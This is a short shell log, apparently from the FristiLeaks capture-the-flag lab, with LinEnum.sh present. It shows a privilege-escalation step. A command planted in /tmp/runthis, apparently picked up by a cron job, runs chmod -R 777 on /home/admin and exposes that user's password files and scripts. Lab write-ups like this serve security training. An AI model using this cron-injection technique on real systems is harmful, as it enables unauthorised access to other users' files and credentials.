 bash-4.1$ echo "/home/admin/chmod -R 777 /home/admin/" > /tmp/runthis
bash-4.1$ cd tmp
bash: cd: tmp: No such file or directory
bash-4.1$ cd /tmp/
bash-4.1$ ls
LinEnum.sh  runthis
bash-4.1$ cat runthis
/home/admin/chmod -R 777 /home/admin/
bash-4.1$ ls -lav /home/admin/
total 652
drwxrwxrwx. 2 admin     admin       4096 Nov 19  2015 .
drwxr-xr-x. 5 root      root        4096 Nov 19  2015 ..
-rwxrwxrwx. 1 admin     admin        124 Sep 22  2015 .bashrc
-rwxrwxrwx. 1 admin     admin         18 Sep 22  2015 .bash_logout
-rwxrwxrwx. 1 admin     admin        176 Sep 22  2015 .bash_profile
-rwxrwxrwx  1 admin     admin      45224 Nov 18  2015 cat
-rwxrwxrwx  1 admin     admin      48712 Nov 18  2015 chmod
-rwxrwxrwx  1 admin     admin        737 Nov 18  2015 cronjob.py
-rwxrwxrwx  1 admin     admin         21 Nov 18  2015 cryptedpass.txt
-rwxrwxrwx  1 admin     admin        258 Nov 18  2015 cryptpass.py
-rwxrwxrwx  1 admin     admin      90544 Nov 18  2015 df
-rwxrwxrwx  1 admin     admin      24136 Nov 18  2015 echo
-rwxrwxrwx  1 admin     admin     163600 Nov 18  2015 egrep
-rwxrwxrwx  1 admin     admin     163600 Nov 18  2015 grep
-rwxrwxrwx  1 admin     admin      85304 Nov 18  2015 ps
-rw-r--r--  1 fristigod fristigod     25 Nov 19  2015 whoisyourgodnow.txt
bash-4.1$